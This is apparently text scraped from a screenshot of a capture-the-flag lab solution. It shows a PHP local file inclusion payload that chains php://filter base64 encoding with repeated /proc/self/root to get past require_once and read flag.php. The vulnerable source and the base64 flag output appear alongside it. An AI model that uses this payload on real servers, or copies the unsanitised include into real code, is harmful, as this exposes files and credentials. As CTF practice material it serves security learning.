 pxlua4a1.lab.aqlab.cn/?file=php:/ 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://pxlua4a1.lab.aqlab.cn/?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc
/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root
/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/flag.php
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
highlight_file(__FILE__);
require_once 'flag.php';
if(isset($_GET['file'])) {
    require_once $_GET['file'];
} PD9waHANCiRmbGFnID0gImZsYWd7UkVRVUlSRU9OQ0VUSEVGTEFHfSI7DQo/Pg==